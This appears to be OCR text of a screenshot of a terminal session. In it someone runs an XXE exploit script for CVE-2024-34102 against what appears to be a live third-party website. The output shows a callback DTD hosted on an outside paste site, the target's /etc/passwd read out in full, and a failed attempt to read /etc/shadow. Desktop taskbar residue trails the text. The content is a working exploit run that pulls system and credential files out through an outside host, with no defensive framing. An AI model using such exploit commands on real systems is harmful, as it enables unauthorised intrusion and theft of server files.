 root@server-automation: ~/xxe/CVE-2024-34102
[+] Created Callback URL: https://fars.ee/rQH1.dtd
[+] File to be read: /etc/passwd
[+] Decoded Exploited Data:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
[+] Vulnerable URL: http://www.fls.ink
root@server-automation:~/xxe/CVE-2024-34102# python3 exploit.py --url http://www.fls.ink --file /et
c/shadow
[+] Created Callback URL: https://fars.ee/RMWO.dtd
[+] File to be read: /etc/shadow
[-] Not Vulnerable URL: http://www.fls.ink
root@server-automation:~/xxe/CVE-2024-34102#
Search
Fz
66
REC
ENG
IN
12:30
29-06-2024
PRE